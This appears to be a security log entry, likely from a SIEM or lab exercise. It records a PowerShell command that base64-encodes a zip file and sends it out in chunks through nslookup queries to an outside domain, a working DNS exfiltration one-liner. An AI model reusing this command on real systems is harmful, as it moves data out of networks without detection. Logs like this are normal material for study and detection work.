 6/4/25
1:05:16.540 PM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-Object { $_ -ne
'' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=447
UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-
e9e725bd8280 PipelineId=53 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-Object { $_ -ne
'' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"ParameterBinding(Invoke-Expression):
name="Command"; value="nslookup dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 06/04/2025 14:05:16.540
winlog.process.pid: -
}